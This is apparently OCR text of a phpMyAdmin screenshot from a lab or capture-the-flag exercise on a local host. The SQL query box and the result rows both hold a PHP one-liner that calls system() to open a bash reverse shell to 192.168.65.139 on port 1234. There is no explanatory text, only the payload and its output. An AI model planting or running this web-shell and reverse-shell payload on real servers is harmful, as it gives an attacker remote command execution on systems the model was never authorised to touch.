 datasafe.votenow.local/index.php?target=server_sql.php
Server: localhost
Databases SQL Status Export Import Settings
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0003 seconds.)
SELECT '<?php system("bash -i >& /dev/tcp/192.168.65.139/1234 0>&1"); ?>'
Show all Number of rows: 25 Filter rows: Search this table
+ Options
<?php system("bash -i >& /dev/tcp/192.168.65.139/1234 0>&1"); ?>
<?php system("bash -i >& /dev/tcp/192.168.65.139/1...